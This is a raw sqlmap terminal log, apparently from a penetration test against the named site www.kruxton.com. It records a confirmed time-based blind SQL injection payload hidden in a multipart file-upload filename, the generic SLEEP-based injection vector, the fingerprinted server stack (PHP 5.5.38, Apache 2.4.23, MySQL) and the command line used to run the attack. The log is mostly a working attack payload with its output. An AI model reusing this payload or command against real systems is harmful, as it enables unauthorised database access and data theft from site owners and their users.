 [21:06:57] [DEBUG] forcing back-end DBMS to user defined value
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q]
Multipart-like data found in POST body. Do you want to process it? [Y/n/q]
[21:07:59] [DEBUG] resolving hostname 'www.kruxton.com'
[21:07:59] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MULTIPART #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: -----------------------------988021490109555064829866363
Content-Disposition: form-data; name="name"

2
-----------------------------988021490109555064829866363
Content-Disposition: form-data; name="email"

3@qq.com
-----------------------------988021490109555064829866363
Content-Disposition: form-data; name="contact"

3
-----------------------------988021490109555064829866363
Content-Disposition: form-data; name="about"

111
-----------------------------988021490109555064829866363
Content-Disposition: form-data; name="img"; filename="phpshel.png' AND (SELECT 7769 FROM (SELECT(SLEEP(5)))oLyS) AND 'aAEp'='aAEp"
Content-Type: image/png

222
-----------------------------988021490109555064829866363--
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[21:08:01] [INFO] testing MySQL
[21:08:01] [INFO] confirming MySQL
[21:08:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.5.38, Apache 2.4.23
back-end DBMS: MySQL >= 5.0.0
[21:08:01] [INFO] fetched data logged to text files under '/Users/macintosh/.local/share/sqlmap/output/www.kruxton.com'
[21:08:01] [WARNING] your sqlmap version is outdated

[*] ending @ 21:08:01 /2024-03-03/

macintosh@Mac ~/Desktop/渗透测试工作目录/0303
sqlmap -r post2 --dbms=mysql -v 3